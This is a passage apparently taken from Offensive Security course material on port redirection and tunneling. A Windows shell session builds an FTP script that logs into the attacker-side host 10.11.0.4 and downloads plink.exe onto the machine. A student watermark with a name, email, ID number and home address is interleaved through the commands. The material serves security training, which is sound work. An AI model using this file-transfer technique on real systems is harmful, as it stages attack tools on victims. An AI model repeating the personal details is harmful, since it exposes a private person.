 vellon@go.sfcollege.edu
C:\Windows\system32>cd C:\Tools\port_redirection_and_tunneling
cd C:\Tools\port_redirection_and_tunneling
C:\Tools\port_redirection_and_tunneling>echo open 10.11.0.4 21> ftp.txt
echo open 10.11.0.4 21> ftp.txt
C:\Tools\port_redirection_and_tunneling>echo USER offsec>> ftp.txt
echo USER offsec>> ftp.txt
C:\Tools\port_redirection_and_tunneling>echo lab>> ftp.txt
echo lab>> ftp.txt
Catherine E Vellon
catherine.vellon@go.sfcollege.edu
OS-90620
1103 Pondside Dr, Whites Plains New York 10607, USA
C:\Tools\port_redirection_and_tunneling>echo bin >> ftp.txt
echo bin >> ftp.txt
C:\Tools\port_redirection_and_tunneling>echo GET plink.exe >> ftp.txt
echo GET plink.exe >> ftp.txt
Copyright (c) Offensive Security
C:\Tools\port_redirection_and_tunneling>echo bye >> ftp.txt
echo bye >> ftp.txt